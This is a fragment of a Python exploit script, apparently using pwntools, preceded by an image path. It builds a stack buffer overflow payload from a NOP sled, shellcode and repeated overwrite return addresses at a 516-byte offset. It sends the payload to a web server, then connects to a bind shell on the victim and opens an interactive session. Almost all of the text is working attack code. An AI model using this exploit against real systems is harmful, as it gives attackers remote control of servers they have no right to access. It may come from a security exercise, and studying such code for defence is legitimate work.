 #controlled_address = p32(0xff8fa89c) # pack little endian
#controlled_address = b"\xff\x8f\xa8\x9c"
controlled_address = b"\x5c\xce\xff\xff"
# FIXME
repeat_address = 50;
repeated_return_address = controlled_address*repeat_address
#FIXME
total_exploit_len = 516+4 # offset + 4 bytes to overwrite return addr
sled_len = total_exploit_len - len(shellcode) - (repeat_address*4)
print(f'sled len = {sled_len}')
NOPSled = b"\x90"*sled_len # asm('nop')
eol = b'\r\n' # required for Web server to end request
# create exploit code
exploit_code = NOPSled + shellcode + repeated_return_address + eol
print(f'sending exploit with len {len(exploit_code)}')
io = connect(host, service_port)
# send the exploit code to target
io.send(exploit_code)
# target exploited...
print(f'Target {host} exploited... connecting to port: {bind_port}')
# now connect to the shellcode PORT on victim
io = connect(host, bind_port)
io.interactive()